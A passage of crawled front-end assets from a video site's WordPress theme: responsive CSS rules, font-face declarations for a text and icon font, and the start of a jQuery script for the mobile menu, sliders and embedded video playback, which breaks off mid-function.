	.h4, h4 {font-size: 22px;}
    ul li{margin-bottom: 20px;}
	.main-footer-wrapper .social li{padding-right:10px;}
    .speech-bubble{max-width: 130px; padding: 12px 20px 24px;}
    .speech-bubble span{font-size: 16px;}
    .space-large {padding-top: 60px;padding-bottom: 60px;}
	.video-btn{padding: 15px 30px 15px 35px; border-radius: 15px;}
	.video-btn:before{border-top-width: 15px;border-bottom-width: 15px;border-left-width: 25px;}
	
	/* Forms */
	button, input[type="button"], input[type="reset"], input[type="submit"]{padding: 0 20px; font-size: 14px;}
	input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="search"], input[type="number"], textarea{ padding: 0 10px;}
	
	/* header */
	.main-header-top .header-top-img {width: 25%;}
/*	.main-header-top .header-top-img img{ height: 45px;}*/
	.main-header-top .header-top-details{padding-left: 15px;}
	.main-header-top .header-top-details p strong{font-size: 14px; padding-bottom: 7px;}
	.main-header-top .logo a img {max-width: 90px;}
	
	/* sticky header */
	.main-header.header-sticky .navigation ul li a {padding: 15px 10px;}
	.main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	
	/* nav */
	.navigation ul li a{font-size: 13px; padding: 10px 10px 20px;}
	
	/* fancybox */
	.fancybox-content{height: 400px; max-width: 90%;}
	
	/* footer */
	.main-footer-wrapper{padding: 0;}
	.main-footer{padding: 70px 0px 60px;}
    .main-footer-wrapper .main-footer-block p{padding: 0;}
    .main-footer-wrapper .main-footer-block.newsletter-footer {padding-right: 10px;}
	.copyright-text{margin-top: 45px;}
	
    /*--------- home page ------------*/
    /* banner part */
	.hero-section{margin: 25px 0px 15px;}
    .hero-section .hero-content {height: 375px;}
    .hero-section .hero-content .hero-inner{padding: 0px 20px; margin-bottom: 35px;}

    /* latest band */
    .latest-band-wrapper {height: 380px;}

    /* post-bubble-band */
    .post-bubble-band {padding: 15px 0px 0px;}
	.post-bubble-wrapper .post-bubble-block {width: 50%;}
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}
    .post-bubble-block .post-bubble-details .h4 {font-size: 20px;}
	.post-bubble-block .post-bubble-img .video-btn {padding: 13px 20px 13px 25px;border-radius: 10px;}

    /* Newsflash-band */
	.newsflash-band-wrapper .newsflash-band-block {width: 100%; margin-bottom: 40px; padding: 0;}
	.newsflash-band-wrapper .newsflash-band-block:last-child{margin-bottom: 0;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 350px; overflow: hidden;}
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}    
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 15px;letter-spacing: normal;line-height: normal;}
	.newsflash-video-block video {width: 100%;}
	.newsflash-video-block .iframe-group iframe{height: -webkit-fill-available; height: -moz-fill-available;}
	.newsflash-video-block .iframe-group .play-video{padding: 13px 20px 13px 25px; border-radius: 10px; max-width: 65px;}
	.single-newsflash .newsflash-band-content .speech-bubble{bottom: -30%; left: 0; padding: 12px 25px 24px;}
	.single-newsflash .newsflash-video-block .iframe-group iframe {height: 215px;}

    /* About-band */
    .about-band .about-band-img {width: 20%;}
    .about-band .about-band-content {width: 80%;}
    .about-band .about-band-content p{font-size: 18px; margin-bottom: 25px;}

    /* Subscription-band */
    .subscription-band {padding: 100px 0px;}
    .subscription-band-wrapper{margin-bottom: 0;}

    /* Post-square-band */
    .post-square-band {padding: 115px 0px 80px;}
    .post-square-band .post-bubble-video {height: 100%;}
    .post-square-block .post-square-img{max-width: 280px;height: 156px; width: 40%;}
    .post-square-block .post-square-details{padding: 0; width: 55%;}
	.post-square-block .post-square-img .video-btn{padding: 13px 20px 13px 25px; border-radius: 10px}

    /* App-band */
    .app-band-wrapper .app-band-img {width: 45%;}
    .app-band-wrapper .app-band-img img{max-width: 245px;}
    .app-band-wrapper .app-band-details {width: 55%; padding-left: 0;padding-bottom: 30px;}
	
	/*--------- Music Category page ------------*/
	.category-page .post-square-band {padding: 30px 0px 50px}
	
	/* Single Newsflash */
/*	.single-newsflash .newsflash-band-wrapper .newsflash-band-block{overflow: hidden;}*/
	.single-newsflash .newsflash-band-block .newsflash-video-block{height: 210px;}
	
	/* post square two-column */
	.category-page .post-square-band.postsquare-two-column{padding: 0;}
	.postsquare-two-column .post-square-wrapper .post-square-block {width: 100%;}
	.postsquare-two-column 	.post-square-block .post-square-img {width: 40%;}
	.postsquare-two-column .post-square-block .post-square-details{width: 55%;}
	.postsquare-two-column .post-square-block .post-square-details h5{font-size: 20px;}
	
	/* Category-heading */
	.category-heading p{line-height: 1.5;}
	
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post-intro .category-heading {padding: 0; margin-bottom: 30px;}
	.category-post-intro .category-heading .category-post-title{font-size: 30px;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 130px;}
	.category-post-intro .post-bubble-wrapper .post-bubble-block {width: 50%; margin-bottom: 30px;}
	.category-post-intro .subscription-details{padding: 15px 10px 0px;}
	.category-post-intro .subscription-details p {margin-bottom: 15px;}
	.category-post-intro .subscription-details form input[type="submit"]{padding: 0 20px;}
	.category-post-intro .subscription-text-block br{display: none;}
	.related-topics.space-large{padding: 40px 0px;}
	
	/* category sidebar */
	.category-post-wrapper .category-sidebar {width: 27%;}
	.category-sidebar .post-square-block .post-square-img{height: 60px;}
	.category-sidebar-block .post-square-band .post-bubble-video {height: 60px;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .category-heading{margin-bottom: 40px;}
	.contact-section .contact-wrapper .contact-block{padding: 0px 15px;}
	.contact-section .contact-block .contact-block-icon {max-width: 170px;height: 170px;}
	.contact-section .contact-block-icon img{width: 100%; max-width: 75px;}
	.contact-section .contact-block p{margin-bottom: 20px; font-size: 16px;}
	.contact-section .contact-info {font-size: 14px;}
	
	/* Follow us */
	.follow-us {margin-top: 40px;}
	.follow-us .follow-us-wrapper{padding: 20px 0px;}
	.follow-us .social li a {font-size: 24px;}
	
	/*--------- Press-Media page ------------*/
	/* Gallery */
	.gallery.space-large{padding-top: 20px; padding-bottom: 0;}
	.gallery .gallery-wrapper .gallery-img {padding: 15px;}
	
	/* Google-ad */
	.google-ad-wrapper.space-medium {padding: 60px 0px;}
	.google-ad-center .google-ad-wrapper.space-medium {padding:20px 0px 30px;}
    
    /* header */
	.header-top{display: none;}
    .main-header {top: 0;}
	.main-header-top{ border-bottom: 1px solid #cccccc; padding: 15px;}
	.main-header-top .header-top-block{display:none;}
	.main-header-top .logo a img {max-width: 60px;}
    .header-height {height: 78px;}
	
	/* sticky header */
/*	body.sticky {padding-top: 107px;}*/
	.main-header.header-sticky .main-header-top {display:flex;justify-content: space-between;padding: 15px; width: 100%;}
	.main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	
	/* nav */
	.main-header .navigation{display: none;}
}

/* ----- 4. Medium devices ≤767px ----- */
@media (max-width:767px) {
	.contact-social li a.insta{width:50px !important;height:50px !important;}
	.contact-social li a.insta svg{width:25px !important;}
    .container {padding-right: 40px;padding-left: 40px;}
	.h1, h1 {font-size: 32px;}
	.h2, h2 {font-size: 30px;}
    .h3, h3 {font-size: 24px;}
	.h4, h4 {font-size: 22px;}
    ul li{margin-bottom: 20px;}
    .speech-bubble{max-width: 130px; padding: 18px 20px 24px;}
    .speech-bubble span{font-size: 16px;}
    .space-large {padding-top: 60px;padding-bottom: 60px;}
	.video-btn{padding: 15px 30px 15px 35px; border-radius: 15px;}
	.video-btn:before{border-top-width: 15px;border-bottom-width: 15px;border-left-width: 25px;}
	.speech-bubble:after{transform: rotate(12deg);}		
	
	/* Forms */
	button, input[type="button"], input[type="reset"], input[type="submit"]{padding: 0 20px; font-size: 14px;}
	input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="search"], input[type="number"], textarea{ padding: 0 10px;}
	
	/* header */
	.header-top{display: none;}
    .main-header {top: 0;}
	.main-header-top{ border-bottom: 1px solid #cccccc; padding: 15px;}
	.main-header-top .header-top-block{display:none;}
	.main-header-top .logo a img {max-width: 60px;}
    .header-height {height: 78px;}
	
	/* sticky header */
/*	body.sticky {padding-top: 107px;}*/
	.main-header.header-sticky .main-header-top {display:flex;justify-content: space-between;padding: 15px; width: 100%;}
	.main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	
	/* nav */
	.main-header .navigation{display: none;}
	
	/* fancybox */
	.fancybox-content{height: 400px; max-width: 90%;}
	.fancybox-button{ background: rgba;}
	.fancybox-button:hover{ background: transparent;}
	
	/* mobile nav */
	#mobilenav .nav-logo img{max-width: 60px;}
	#mobilenav .hamburger-btn{display: flex; align-items: center; justify-content: flex-end;}
	#mobilenav .header-top-nav{flex-direction: column;}
	#mobilenav .header-top-nav a{border: none; padding: 5px 15px;}
	#mobilenav .social li a{border: none; padding: 10px 10px; font-size: 20px;}
	
	/* footer */
	.main-footer{padding: 50px 0px;}
	.main-footer-wrapper{padding: 0;}
	.main-footer-wrapper .main-footer-block{width: 100%; margin-bottom: 45px;}
	.main-footer-wrapper .main-footer-block:last-child{margin-bottom: 0;}
    .main-footer-wrapper .main-footer-block p{padding: 0;}
    .main-footer-wrapper .main-footer-block.newsletter-footer {padding-right: 0px; max-width: 265px;}
	.main-footer-wrapper .main-footer-block form .form-group:last-child{margin-bottom: 0;}
	.main-footer-wrapper .footer-nav ul li:last-child{margin-bottom: 0;}
	.copyright-text{margin-top: 0px;}
	
    /*--------- home page ------------*/
    /* banner part */
	.hero-section{margin: 25px 0px 15px;}
    .hero-section .hero-content {height: 320px;}
    .hero-section .hero-content .hero-inner{margin-bottom: 35px; padding: 0px 20px; max-width: 100%;}

    /* latest band */
    .latest-band-wrapper {height: 320px;}

    /* post-bubble-band */
    .post-bubble-band {padding: 15px 0px 40px;}
	.post-bubble-wrapper .post-bubble-block {width: 50%;}
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}
    .post-bubble-block .post-bubble-details .h4 {font-size: 20px;}
	.post-bubble-block .post-bubble-details a br{display: none;}
	.post-bubble-block .post-bubble-img .video-btn {padding: 13px 20px 13px 25px;border-radius: 10px;}

    /* Newsflash-band */
	.newsflash-band{overflow: hidden;}
	.newsflash-band.space-medium{padding-bottom: 20px;}
	.newsflash-band-wrapper {max-width: 600px;}
	.newsflash-band-wrapper .newsflash-band-block {width: 100%; margin-bottom: 40px;}
	.newsflash-band-wrapper .newsflash-band-block:last-child{margin-bottom: 0;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 245px; overflow: hidden;}
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 14px;letter-spacing: normal;line-height: normal;}
	.newsflash-video-block video{width: 100%;}
	.newsflash-video-block .iframe-group iframe{height: -webkit-fill-available; height: -moz-fill-available;}
	.newsflash-video-block .iframe-group .play-video{padding: 13px 20px 13px 25px; border-radius: 10px; max-width: 65px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content{padding-right: 0;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content h4{max-width: 70%;}

    /* About-band */
	.about-band .heading-title {font-size: 24px;}
    .about-band .about-band-img {width: 100%;margin-bottom: 25px; text-align: center;}
    .about-band .about-band-content {width: 100%; padding-left: 0;}
    .about-band .about-band-content p{font-size: 18px; margin-bottom: 25px;}
	.about-band .about-band-content p:last-child{margin-bottom: 0;}

    /* Subscription-band */
    .subscription-band {padding: 70px 0px;}
    .subscription-band-wrapper{margin-bottom: 0;}

    /* Post-square-band */
    .post-square-band {padding: 70px 0px;}
    .post-square-band .post-square-wrapper{padding: 0;}
    .post-square-block .post-square-img{max-width: unset; height: auto;width: 100%; margin-bottom: 20px;}
    .post-square-block .post-square-details{padding: 0; width: 100%;}
	.post-square-block .post-square-img .video-btn{padding: 13px 20px 13px 25px; border-radius: 10px}
	.post-square-band .post-bubble-video {height: 320px;}

    /* App-band */
	.app-band .heading{margin-bottom: 40px;}
	.app-band .heading-title {max-width: 60%;}
	.app-band-wrapper{flex-direction: column-reverse;}
    .app-band-wrapper .app-band-img {width: 100%;}
    .app-band-wrapper .app-band-img img{max-width: 245px; margin: 0;}
    .app-band-wrapper .app-band-details {width: 100%; padding-left: 0;padding-bottom: 30px;}
	
	/*--------- Music Category page ------------*/
	.breadcrumb {padding-bottom:0;}
	
	/* Single Newsflash */
	.single-newsflash.space-medium{padding-bottom: 40px;}
	.single-newsflash .newsflash-band-wrapper .newsflash-band-block{flex-direction: column;}
	.single-newsflash .newsflash-band-block .newsflash-video-block{width: 100%; height: 320px;}
	.single-newsflash .newsflash-band-block .newsflash-band-content{width: 100%; padding: 15px 0 0; position: relative;}
	.single-newsflash .newsflash-band-block .newsflash-band-content h5{width: 70%;}
	.single-newsflash .newsflash-band-content .speech-bubble{top: -30px;right: -10px; left: auto; bottom: auto; padding: 12px 25px 24px;}
	.single-newsflash .speech-bubble:after {transform: rotate(12deg);}
	
	/* post square two-column */
	.post-square-band.postsquare-two-column{padding-bottom: 10px;}
	.postsquare-two-column .post-square-wrapper .post-square-block {width: 100%;}
	.postsquare-two-column .post-square-block .post-square-img {width: 100%;}
	.postsquare-two-column .post-square-block .post-square-details {width: 100%;}
	/*.postsquare-two-column .post-square-wrapper .post-square-block:last-child{margin-bottom: 0;}*/
	
	/*--------- Generic page ------------*/
	.generic {padding: 30px 0px 70px;}
	.generic ul {margin-top: 40px;margin-bottom: 40px;}
	
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post.space-small{padding-top: 20px; padding-bottom: 0;}
	.category-post-wrapper .category-post-intro {width:100%;}
	.category-post-intro .heading {margin-bottom: 30px;}
	.category-post-intro .category-heading{padding: 0; margin-bottom: 30px;}
	.category-post-intro .category-heading .category-post-title{margin-bottom: 0; font-size: 20px;}
	.category-post-intro .post-bubble-band {padding: 15px 0px 0;}
	.category-post-intro .post-bubble-wrapper{flex-direction: column; margin: 0;}
	.category-post-intro .post-bubble-wrapper .post-bubble-block {width: 100%; margin-bottom: 40px;}
	.category-post-intro .post-bubble-block .post-bubble-img{ width: 100%;height: 320px;}
	.category-post-intro .subscription-band {padding: 50px 30px;}
	
	/* category sidebar */
	.category-post-wrapper .category-sidebar{width: 100%;max-width: 280px;margin: 0px auto;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .category-heading{margin-bottom: 40px;}
	.contact-section .contact-wrapper{flex-direction: column;}
	.contact-section .contact-wrapper .contact-block{ padding: 0px;width: 100%;max-width: 320px;margin: 0px auto 40px;}
	.contact-section .contact-wrapper .contact-block:last-child{margin-bottom: 0px;}
	.contact-section .contact-block .contact-block-icon {max-width: 170px;height: 170px;}
	.contact-section .contact-block-icon img{width: 100%; max-width: 75px;}
	.contact-section .contact-block p{margin-bottom: 10px; font-size: 16px; padding: 0;}
	.contact-section .contact-info {font-size: 14px;}
	
	/* Follow us */
	.follow-us {margin-top: 40px; }
	.follow-us .follow-us-wrapper{padding:0;}
	.follow-us .social li a {font-size: 20px; padding: 15px;}
	
	.follow-us .social li a.tiktok{ padding: 15px !important;width: 50px !important;height: 50px !important;}
	
	
	/*--------- Press-Media page ------------*/
	/* Gallery */
	#gallery_popup{padding: 0;}
	.gallery.space-large{padding-top: 20px; padding-bottom: 0;}
	.gallery .gallery-wrapper .gallery-img {padding: 15px;}
	.gallery-slider .gallery-img-box img{width: 145px;}
	
	/* Google-ad */
	.google-ad-wrapper.space-medium {padding: 60px 0px;}
	.google-ad-wrapper .ad-wrapper-block{flex-direction:column;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner{width: 100%; margin-bottom: 30px;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner:last-child{margin-bottom: 0;}
	.google-ad-center .google-ad-wrapper.space-medium {padding:20px 0px;}
}

/* ----- 5. Small devices ≤640px ----- */
@media (max-width:640px) {
    .container {padding-right: 25px;padding-left: 25px;}
	.h1, h1 {font-size: 24px;}
	.h2, h2 {font-size: 22px;}
	.h3, h3 {font-size: 22px;}
	.h6, h6 {font-size: 18px;}
	p {font-size: 14px; line-height: 1.5;}
	.space-medium {padding-top: 40px;padding-bottom: 40px;}
	.speech-bubble{line-height: 17px; padding: 20px 10px; max-width: 113px;}
	.speech-bubble span {font-size: 13px;}
	.video-btn {padding: 15px 20px 15px 25px;border-radius: 10px;}
	.video-btn:before {border-top-width: 10px;border-bottom-width: 10px;border-left-width: 20px;}
	
	/* header */
	.main-header-top .logo a img {max-width: 45px;}
    .main-header.header-sticky .main-header-top .logo a img {max-width: 45px;}
	.hero-section .hero-content {height: 325px; background-position: right !important;}
	
	/* sticky header */
/*	body.sticky {padding-top: 79px;}*/
	
	/* mobile nav */
	#menu{ width: 100%; max-width: 100%;}
	#mobilenav .nav-logo img {max-width: 50px;}
	
	/* fancybox */
	.fancybox-content{padding: 40px 10px 10px 10px; height: 300px;max-width: 100%;}
	
	/* footer */
	.main-footer {padding: 40px 0px;}
	.main-footer-wrapper .main-footer-block.newsletter-footer{max-width: 100%;}
	.main-footer-wrapper .social li a {font-size: 24px;}
	
	/* slick slider */
	.slick-dots{ bottom: 40px;}
	.slick-arrow:after {content: '';height: 20px;width: 20px;}
	
	/*--------- home page ------------*/
	/* banner part */
	.hero-content p{padding: 0px;}
	
	/* latest band */
	.heading .heading-title{max-width: 83%; padding: 0px 15px;}
	.latest-band .container{padding: 0px 5px;}
	.latest-band .heading{ margin: 0 20px 20px;}
	.latest-band-wrapper {height: 270px; position: relative;}
	/*.latest-band-wrapper:after{ content: '';height: 4px;width: 100%;background-color: #dddddd;position: absolute;left: 0;bottom: -30px;top: auto;}*/
	.latest-band-wrapper .latest-band-details{margin: 0;}
	.latest-band-wrapper .latest-band-details .latest-band-title{margin: 5px 0px;}
	.latest-band.space-small, .latest-band.space-medium{padding-bottom: 25px;}
	.latest-band .latest-band-cta{border-bottom: 4px solid #dddddd; padding-bottom: 20px;}
	
	/* post-bubble-band */
	.post-bubble-band {padding: 20px 0px;}
	.post-bubble-wrapper .post-bubble-block{width: 100%;}
	.post-bubble-wrapper .post-bubble-block:last-child{margin-bottom: 0;}
	
	/* Newsflash-band */
	.newsflash-band-wrapper .newsflash-band-block{padding: 0;}
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 13px;}
	.single-newsflash .newsflash-band-content .speech-bubble{padding: 15px 25px 30px;}
	.single-newsflash .newsflash-band-block .newsflash-video-block{}
	
	/* About-band */
	.about-band .about-band-wrapper{padding: 0;}
	.about-band .about-band-content p{ font-size: 16px; line-height: 1.5;}
	
	/* Subscription-band */
	.subscription-band {padding: 50px 0px;}
	.subscription-text-block h4{font-size: 20px;}
	.subscription-text-block h4 br{display: none;}
	.subscription-details{padding: 15px 0 0 ;}
	.subscription-details p{margin-bottom: 15px;}
	.subscription-details form input[type="submit"] {position: relative;height: 35px;margin-top: 10px;}
	.subscription-details form input[type="email"] {padding-right: 10px;}
	
	/* Post-square-band */
	.post-square-block{margin-bottom: 35px;}
	.post-square-band {padding: 50px 0px;}
	.post-square-band .post-square-wrapper{padding: 0;}
	.post-square-band .post-bubble-video {height: 204px;}
	
	/* App-band */
	.app-band-wrapper .app-band-img img {max-width: 180px;}
	
	/* Google-ads */
	.google-ad-wrapper.space-medium {padding: 40px 0px;}
	.google-ad-wrapper .ad-wrapper-block{padding: 0;}
	
	/*--------- Music Category page ------------*/
	.breadcrumb {padding: 20px 15px;}
	.category-heading{margin-bottom: 20px; padding: 0px 20px;}
	.category-page .post-square-band{padding-top: 20px;}
	
	/*--------- Generic page ------------*/
	.generic {padding: 30px 0px 50px;}
	.generic ul {margin-top: 30px;margin-bottom: 30px;}
	
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post-wrapper{padding: 0px;}
	.category-post-intro .category-heading{margin-bottom: 20px;}
	.category-post-intro img {margin-bottom: 30px;}
	.category-post-intro .subscription-band {padding: 50px 20px;}
	.category-post-intro .subscription-band .container{padding: 0;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 204px;}
	
	/* category sidebar */
	.category-sidebar .post-square-block .post-square-img{margin-bottom: 0;}
	.category-sidebar .category-sidebar-block:last-child{margin-bottom: 20px;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .contact-block .contact-block-icon {max-width: 150px;height: 150px;}
	.contact-section .contact-block-icon img {max-width: 65px;}
	
	/*--------- Press-Media page ------------*/
	/* Gallery */
	.gallery.space-large {padding-top: 0;}
	.gallery-slider .gallery-img-box{padding: 30px;}
	.gallery .gallery-wrapper {padding-bottom: 50px;}
	.gallery .gallery-wrapper .gallery-img {padding: 15px 0;}
	.gallery .gallery-wrapper .column-3 .cover-image {width: 100%;}
	.gallery .gallery-wrapper .column-3 .spread-image {width: 100%;}
	.gallery .gallery-wrapper .column-2 .cover-image {width: 100%;}
	.gallery .gallery-wrapper .column-2 .gallery-img {margin-right: 0; width: 100%;}
	#gallery_popup{padding: 15px 0px;}
	
	/* Press-Media section */
	.press-media-section .press-media-band {margin-bottom: 45px;}
	.press-media-section .press-media-wrapper .press-media-block{margin-bottom: 20px; padding: 0;}
	.press-media-section .press-media-wrapper .press-media-block:last-child{margin-bottom: 0px;}
	.press-media-kit{padding: 0;}
	.press-media-kit .media-kit-box {width: 100%; max-width: 390px; margin: 0px auto 20px;}
	.press-media-kit .media-kit-box:last-child {margin-bottom: 0;}
    
    /* 14-08-2020 */
    .post-bubble-wrapper .slick-arrow {top: 40%;}
    .post-bubble-wrapper .slick-prev.slick-arrow {left: -10px;}
    .post-bubble-wrapper .slick-next.slick-arrow {right: -10px;}
} 


/* ----- 6. Extra Small devices ≤480px ----- */
@media (max-width:480px) {
	/* Newsflash-band */
	.newsflash-video-block .iframe-group iframe {height: 200px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block {height: 200px;}

	/* Google ad */
	.google-ad-wrapper .ad-wrapper-block {flex-wrap: wrap;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner {width: 100%;margin-bottom: 30px;}
	.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner:last-child {margin-bottom: 0px;}
	.google-ad-wrapper p {margin-top: 5px;}
	
	/* latest band */
	.latest-band-wrapper {height: 200px; padding:0;}
	
	.category-sidebar-block .post-square-band .post-bubble-video {height: 65px;}
}

@media (max-width:375px) {

	.post-square-band .post-bubble-video {height: 156px;}
	.newsflash-video-block .iframe-group iframe {height: 180px;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 156px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 180px;}
	.page-id-80 .social li{padding:0 4px;}
}

@media only screen and (min-device-width: 375px) and (max-device-width: 812px) and (orientation: landscape) { 
	/*--------- Press-Media page ------------*/
	/* Gallery */
	.gallery-slider .gallery-img-box img {width: 160px;}
}


--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/generated/generated-font.css?ver=6.9
body_size: 424
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on July 12, 2016 9:55 AM */

@font-face {
	font-family: 'Helvetica Neue';
	src: url('HelveticaNeue-Light.eot');
	src: url('HelveticaNeue-Light.eot?#iefix') format('embedded-opentype'),
		url('HelveticaNeue-Light.woff2') format('woff2'),
		url('HelveticaNeue-Light.woff') format('woff'),
		url('HelveticaNeue-Light.ttf') format('truetype'),
		url('HelveticaNeue-Light.svg#HelveticaNeue-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/styles.css?ver=6.9
body_size: 1210
content:
@charset "UTF-8";

@font-face {
    font-family: "ta-dah-tv";
    src:url("generated/ta-dah-tv.eot");
    src:url("generated/ta-dah-tv.eot?#iefix") format("embedded-opentype"),
        url("generated/ta-dah-tv.woff") format("woff"),
        url("generated/ta-dah-tv.ttf") format("truetype"),
        url("generated/ta-dah-tv.svg#ta-dah-tv") format("svg");
    font-weight: normal;
    font-style: normal;

}

[data-icon]:before {
    font-family: "ta-dah-tv" !important;
    content: attr(data-icon);
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
    font-family: "ta-dah-tv" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-facebook:before {
    content: "\61";
}
.icon-twitter:before {
    content: "\62";
}
.icon-youtube:before {
    content: "\63";
}
.icon-close:before {
    content: "\64";
}


--- FILE ---
content_type: text/javascript
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/js/scripts.js?ver=6.9
body_size: 13672
content:
var $ = jQuery.noConflict();

/* Script on ready
------------------------------------------------------------------------------*/
$(document).ready(function () {
	//do jQuery stuff when DOM is ready

	MatchHeight();
	headerheight();

	/* Responsive Jquery Navigation */
	$('.hamburger').click(function (event) {
		$('#mobilenav').toggleClass('is-open');
	});
	$('#mobilenav .nav-backdrop').click(function () {
		$('#mobilenav').removeClass('is-open');
	});

	$('body').on('keyup', function (evt) {
		if (evt.keyCode == 27) {
			$('.hamburger.is-active').removeClass('is-active');
			$('#mobilenav.is-show').removeClass('is-show');
		}
	});

	var clickable = $('#menu').attr('link-clickable');
	$('#mobilenav li:has(ul)').addClass('has-sub');
	$('#mobilenav .has-sub>a').after('<em class="caret">');
	if (clickable == 'true') {
		$('#mobilenav .has-sub>a').addClass('trigger-caret').attr('href', 'javascript:;');
	} else {
		$('#mobilenav .has-sub>.caret').addClass('trigger-caret');
	}

	/* menu open and close on single click */
	$(document).on('click', '#mobilenav .has-sub>.trigger-caret', function (event) {
		var element = $(this).parent('li');
		if (element.hasClass('is-open')) {
			element.removeClass('is-open');
			element.find('li').removeClass('is-open');
			element.find('ul').slideUp(200);
		} else {
			element.addClass('is-open');
			element.children('ul').slideDown(200);
			element.siblings('li').children('ul').slideUp(200);
			element.siblings('li').removeClass('is-open');
			element.siblings('li').find('li').removeClass('is-open');
			element.siblings('li').find('ul').slideUp(200);
		}
	});

	/* banner slider */
	if ($('.hero-section').length > 0) {
		$('.hero-section').slick({
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			dots: true,
			fade: true,
			cssEase: 'linear',
			speed: 500,
			arrows: false,
			autoplay: true,
			autoplaySpeed: 2000,
		});
	}

	/* gallery slider */
	if ($('.gallery-slider').length > 0) {
		$('.gallery-slider').slick({
			dots: true,
			infinite: true,
			speed: 300,
			slidesToShow: 1,
			autoplay: false,
			adaptiveHeight: true
		});

		$('.gallery-img a').click(function (event) {
			$('.gallery-slider').slick('refresh');
		});
	}

	/* play-video */
	$(".play-video").click(function () {
		$('.iframe-group').removeClass("video-active");
		$(this).parents('.iframe-group').addClass("video-active");
		/* Iframe Play */
		if ($(this).parents('.iframe-group').find('iframe').hasClass('youtube-video')) {
			setTimeout(function () {
				/* Vimeo video pause when video play */
				var iframe = document.getElementsByClassName('vimeo-first');
				iframe = iframe[0];
				var player = $f(iframe);
				player.api("pause");
				$('.vimeo-video').removeClass('vimeo-first');

				/* youtube play then Video pause */
				if ($('video').hasClass('video-first')) {
					var myVideo = document.getElementsByClassName('video-first');
					myVideo = myVideo[0];
					myVideo.pause();
				}
			}, 100);

			/* iFrame Play Process */
			$('.iframe-group').removeClass('video-show');
			$('iframe').removeClass('yt-active');
			$(this).parents('.iframe-group').addClass('video-show');
			$(this).parents('.iframe-group').find('iframe').addClass('yt-active');
			$(this).parents(".video-control").next(".youtube-video")[0].contentWindow.postMessage('{"event":"command","func":"' + "playVideo" + '","args":""}', "*");

			/* Stop all youtube video accept current(this) */
			$('.youtube-video:not(.yt-active)').each(function () {
				$(this)[0].contentWindow.postMessage(
					'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
					"*"
				);
			})
		}

		/* Video Play */
		if ($(this).parents('.iframe-group').find('video').hasClass('simple-video')) {
			setTimeout(function () {
				/* Vimeo video pause when video play */
				var iframe = document.getElementsByClassName('vimeo-first');
				iframe = iframe[0];
				var player = $f(iframe);
				player.api("pause");
				$('.vimeo-video').removeClass('vimeo-first');

				/* Video play then youtube pause */
				if ($('.iframe-group').hasClass('video-show')) {
					$('.iframe-group').find(".yt-active")[0]
						.contentWindow.postMessage(
						'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
						"*"
					);
				}
			}, 100);

			/* video */
			if ($('.simple-video').hasClass('video-first')) {
				var myVideo = document.getElementsByClassName('video-first');
				myVideo = myVideo[0];
				myVideo.pause();
				$('.simple-video').removeClass('video-first');
			}

			$(this).parents('.iframe-group').find('video').addClass('video-first');
			var myVideo = document.getElementsByClassName('video-first');
			myVideo = myVideo[0];
			myVideo.play();
		}

		/* Vimeo Video Play */
		if ($(this).parents('.iframe-group').find('iframe').hasClass('vimeo-video')) {
			setTimeout(function () {
				/* Vimeo play then youtube pause */
				if ($('.iframe-group').hasClass('video-show')) {
					$('.iframe-group').find(".yt-active")[0]
						.contentWindow.postMessage(
						'{"event":"command","func":"' + "pauseVideo" + '","args":""}',
						"*"
					);
				}

				/* Vimeo play then Video pause */
				if ($('video').hasClass('video-first')) {
					var myVideo = document.getElementsByClassName('video-first');
					myVideo = myVideo[0];
					myVideo.pause();
				}

			}, 100);
			if ($('.vimeo-video').hasClass('vimeo-first')) {
				$(this).parents('.iframe-group').find('iframe').addClass('vimeo-first');
				var iframe = document.getElementsByClassName('vimeo-first');
				iframe = iframe[0];
				var player = $f(iframe);
				player.api("pause");
				$('.vimeo-video').removeClass('vimeo-first');
			}

